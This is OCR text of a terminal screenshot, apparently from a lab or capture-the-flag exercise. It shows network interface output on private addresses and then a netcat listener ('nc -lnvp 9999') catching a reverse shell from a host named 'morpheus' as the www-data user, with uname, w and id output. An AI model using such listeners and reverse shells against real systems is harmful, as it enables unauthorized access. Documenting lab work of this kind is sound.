 kali@kali: ~
Session Actions Edit View Help
inet6 fe80::20c0:4e8b:61c6:6b45 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:e2:c4:49 txqueuelen 1000 (Ethernet)
RX packets 2844500 bytes 549945560 (524.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2857983 bytes 585871923 (558.7 MiB)
TX errors 0 dropped 18 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 448 bytes 80669 (78.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 448 bytes 80669 (78.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.116.128] from (UNKNOWN) [192.168.116.130] 35648
Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU
/Linux
00:37:20 up 10 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$